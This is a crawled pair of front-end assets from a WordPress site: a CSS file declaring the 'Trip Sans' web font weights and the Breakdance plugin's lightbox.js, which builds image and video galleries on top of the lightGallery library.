request_url: https://teatrotespys.org/wp-content/uploads/breakdance/font_styles/custom_font_trip_sans.css?v=cb1d7a59df6d9333cfb3f15c04bd2c07&bd_ver=2.6.1
body_size: -196
content:

@font-face {
  font-family: 'Trip Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('https://teatrotespys.org/wp-content/uploads/breakdance/fonts/TripSans_Regular.woff2') format('woff2');
}

@font-face {
  font-family: 'Trip Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('https://teatrotespys.org/wp-content/uploads/breakdance/fonts/TripSans_Medium.woff2') format('woff2');
}

@font-face {
  font-family: 'Trip Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('https://teatrotespys.org/wp-content/uploads/breakdance/fonts/TripSans_Bold.woff2') format('woff2');
}

@font-face {
  font-family: 'Trip Sans';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url('https://teatrotespys.org/wp-content/uploads/breakdance/fonts/TripSans_Ultra.woff2') format('woff2');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/elements-reusable-code/lightbox.js?bd_ver=2.6.1
body_size: 2648
content:
/* global lightGallery, lgAutoplay, lgFullscreen, lgZoom, lgVideo, lgThumbnail */
(function () {
  const { mergeObjects, toArray } = BreakdanceFrontend.utils;

  class BreakdanceLightbox {
    defaultOptions = {
      type: "default",
      items: [],
      itemSelector: ".ee-gallery-item",
      autoplay: false,
      speed: { number: 3000 },
      autoplay_videos: false,
      thumbnails: false,
      animated_thumbnails: false,
      show_download_button: false,
      disable_autoplay_on_first_video: false,
      watchAttrs: false,
    };

    constructor(element, options) {
      this.itemize = this.itemize.bind(this);
      this.filterByGallery = this.filterByGallery.bind(this);

      this.options = mergeObjects(this.defaultOptions, options);
      this.selector = element;
      this.element = this.queryElement(element);
      this.itemSelector = `${this.options.itemSelector}:not(.swiper-slide-duplicate)`;

      this.init();
    }

    createGallery(options) {
      const defaultOptions = this.getLibOptions();

      this.lightbox = lightGallery(this.element, {
        ...defaultOptions,
        ...options,
      });

      this.detectDuplicateSwiperSlides();
      this.addThumbnailsToVideos();
    }

    queryElement(element) {
      if (typeof element == "string") {
        return document.querySelector(element);
      }

      return element;
    }

    getNamespace() {
      if (this.element.dataset.lightboxId) {
        return this.element.dataset.lightboxId;
      }

      if (this.selector) {
        const tokens = this.selector
          .split("-")
          .filter((t) => !isNaN(Number(t)))
          .slice(0, 2); // Post ID and Node ID only.

        return tokens.join('-');
      }

      return "default";
    }

    getLibOptions() {
      const settings = this.options;
      const namespace = this.getNamespace();
      const className = `bde-lightbox bde-lightbox-${namespace}`;

      return {
        plugins: [lgAutoplay, lgFullscreen, lgZoom, lgVideo, lgThumbnail],
        licenseKey: "9E9C183D-14564BA5-B09B8BE0-F8B54A20",
        addClass: className,
        autoplay: settings.autoplay,
        slideShowAutoplay: settings.autoplay,
        slideShowInterval: settings.speed.number,
        autoplayFirstVideo: !settings.disable_autoplay_on_first_video,
        autoplayVideoOnSlide: settings.autoplay_videos, // TODO: This option is broken in the library
        thumbnail: settings.thumbnails,
        animateThumb: settings.animated_thumbnails,
        zoomFromOrigin: settings.animated_thumbnails,
        zoom: true,
        download: settings.show_download_button,
        mobileSettings: {
          controls: true,
          showCloseIcon: true,
        }
      };
    }

    getExtension(url) {
      return url.split(".").pop();
    }

    isVideo(url) {
      const types = ["mp4", "mov", "wmv", "avi", "mpg", "ogg", "3gp", "3g2"];
      const extension = this.getExtension(url);
      return types.includes(extension);
    }

    getVideoObject(url, caption, mime) {
      if (!this.isVideo(url)) {
        return {
          src: url,
          subHtml: caption,
        };
      }

      if (!mime) {
        const extension = this.getExtension(url);
        mime = `video/${extension}`;
      }

      return {
        video: {
          source: [
            {
              src: url,
              type: mime,
            },
          ],
          attributes: {
            preload: false,
            controls: true,
          },
        },
        subHtml: caption,
        subHtmlUrl: "",
      };
    }

    filterItems(item) {
      const isImg = item.type === "image" && item.image;
      const isVideo = item.type === "video" && item.video;
      return isImg || isVideo;
    }

    itemize(item) {
      // HTML5 videos or oEmbeds.
      if (item.type === "video") {
        return this.getVideoObject(item.video.url, item.caption);
      }

      // Handle HTML5 videos in WP Media Input
      if (item.image && item.image.type === "video") {
        return this.getVideoObject(
          item.image.url,
          item.caption,
          item.image.mime
        );
      }

      return {
        src: item.image.url,
        type: item.image.type,
        thumb: item.image.sizes.thumbnail.url,
        subHtml: item.caption,
      };
    }

    getDynamicItems() {
      return this.options.items.filter(this.filterItems).map(this.itemize);
    }

    detectDuplicateSwiperSlides() {
      // If the slide clicked is a duplicate, we'll open the original slide in the lightbox instead.
      this.element.addEventListener("click", (event) => {
        const isDuplicateSlide = event.target.closest(
          ".swiper-slide-duplicate"
        );

        if (!isDuplicateSlide) return;

        event.preventDefault();
        const index = isDuplicateSlide.getAttribute("data-swiper-slide-index");
        this.lightbox.openGallery(index);
      });
    }

    addThumbnailsToVideos() {
      const videoPlaceholder =
        "[data-uri]";

      const lgItems = this.lightbox.galleryItems;

      if (!lgItems) return;

      const items = lgItems.map((item) => {
        if (item.video) {
          return {
            ...item,
            thumb: item.thumb || videoPlaceholder,
            src: null, // lightGallery goes crazy if the src key is present for videos.
          };
        }

        return item;
      });

      this.lightbox.refresh(items);
    }

    update(options) {
      this.options = mergeObjects(this.defaultOptions, options);
      this.destroy();
      this.init();
    }

    destroy() {
      if (this.lightbox) {
        this.lightbox.destroy();
        this.lightbox = null;
      }
    }

    initDynamic() {
      const items = this.getDynamicItems();

      this.element.addEventListener("click", () => {
        this.createGallery({
          dynamic: true,
          dynamicEl: items,
        });

        // We wrap the method in a setTimeout, so that clicking the element
        // won't fire a resize event before the gallery is ready.
        //
        // By clicking the element, the property panel opens up thus decreasing
        // the iframe's width and triggering a resize event.
        setTimeout(() => this.lightbox.openGallery(), 5);
      });
    }

    getItemFromAnchor(el) {
      const src = el.href;
      return this.isVideo(src) ? this.getVideoObject(src) : { src };
    }

    filterByGallery(event) {
      const { category } = event.detail;

      const selector = category === "all"
        ? this.selector
        : toArray(this.selector).filter(
          item => item.dataset.category === category
        );

      this.lightbox.settings.selector = selector;
      this.lightbox.refresh();
    }

    initFromDOM() {
      const onClick = (event) => {
        const isLinkALightbox = event.currentTarget.dataset.type === "lightbox";
        const disableAutoplay = event.currentTarget.dataset.lightboxAutoplay === "false";

        this.options.disable_autoplay_on_first_video = disableAutoplay;

        if (this.options.watchAttrs && !isLinkALightbox) return;

        const item = this.getItemFromAnchor(this.element);

        if (this.lightbox) {
          this.lightbox.refresh([item]);
        } else {
          this.createGallery({
            dynamic: true,
            dynamicEl: [item]
          });
        }

        this.lightbox.openGallery();
      };

      this.element.addEventListener("click", onClick);
    }

    initDefault() {
      this.createGallery({
        selector: this.itemSelector,
      });

      this.element.addEventListener("breakdance_gallery_filtered", this.filterByGallery);
    }

    init() {
      const { type } = this.options;

      if (type === "dynamic") {
        // Element: Lightbox Gallery
        // Show multiple images from an array
        this.initDynamic();
      } else if (type === "single") {
        // Element: Button, Text Link, and Image (v1)
        // Show an image from a href attribute
        this.initFromDOM();
      } else {
        // Element: Gallery
        // Show multiple images from DOM elements with the same css class
        this.initDefault();
      }

      this.element.addEventListener("click", (event) => event.preventDefault());
      this.element.classList.add("is-lightbox-active");
    }

    static autoload(parent = null) {
      const element = parent ?? document;
      // Autoload lightboxes from macros
      const selector =
        ".breakdance-link[data-type='lightbox']:not(.is-lightbox-active), .oxygen-link[data-type='lightbox']:not(.is-lightbox-active)";
      const links = element.querySelectorAll(selector);

      links.forEach((link) => {
        new this(link, {
          type: "single",
          watchAttrs: true,
        });
      });
    }
  }

  BreakdanceLightbox.autoload();
  window.BreakdanceLightbox = BreakdanceLightbox;
})();
